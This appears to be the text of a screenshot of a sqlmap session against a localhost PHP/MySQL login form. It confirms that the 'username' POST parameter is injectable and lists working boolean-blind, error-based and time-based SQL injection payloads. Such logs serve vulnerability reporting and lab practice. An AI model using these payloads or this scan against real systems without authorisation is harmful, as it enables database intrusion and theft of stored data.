 Windows PowerShell
this program
[*] starting @ 14:40:04 /2022-11-15/
[14:40:04] [INFO] parsing HTTP request from '.\1.txt'
[14:40:05] [INFO] testing connection to the target URL
[14:40:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:40:05] [INFO] testing if the target URL content is stable
[14:40:05] [INFO] target URL content is stable
[14:40:05] [INFO] testing if POST parameter 'username' is dynamic
[14:40:05] [INFO] POST parameter 'username' appears to be dynamic
[14:40:05] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[14:40:06] [INFO] testing for SQL injection on POST parameter 'username'
[14:40:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:40:06] [WARNING] reflective value(s) found and filtering out
[14:40:06] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:40:07] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:40:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:40:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:40:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:40:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:40:09] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[14:40:09] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[14:40:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:40:09] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:40:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:40:09] [INFO] POST parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[14:40:09] [INFO] testing 'Generic inline queries'
[14:40:09] [INFO] testing 'MySQL inline queries'
[14:40:09] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:40:09] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:40:10] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:40:10] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:40:10] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:40:10] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:40:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:40:20] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:40:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:40:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:40:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:40:20] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[14:40:34] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:40:35] [INFO] target URL appears to be UNION injectable with 12 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[14:40:43] [INFO] testing 'MySQL UNION query (97) - 1 to 20 columns'
[14:40:47] [INFO] testing 'MySQL UNION query (97) - 21 to 40 columns'
[14:40:49] [INFO] testing 'MySQL UNION query (97) - 41 to 60 columns'
[14:40:50] [INFO] testing 'MySQL UNION query (97) - 61 to 80 columns'
[14:40:51] [INFO] testing 'MySQL UNION query (97) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 412 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 1055=1055 AND 'reUH'='reUH&password=admin123
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND (SELECT 1625 FROM(SELECT COUNT(*),CONCAT(0x716a766271,(SELECT (ELT(1625=1625,1))),0x717a6b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'EvUp'='EvUp&password=admin123
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 4679 FROM (SELECT(SLEEP(5)))EFiX) AND 'jAGo'='jAGo&password=admin123
---
[14:40:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[14:40:53] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[14:40:53] [WARNING] your sqlmap version is outdated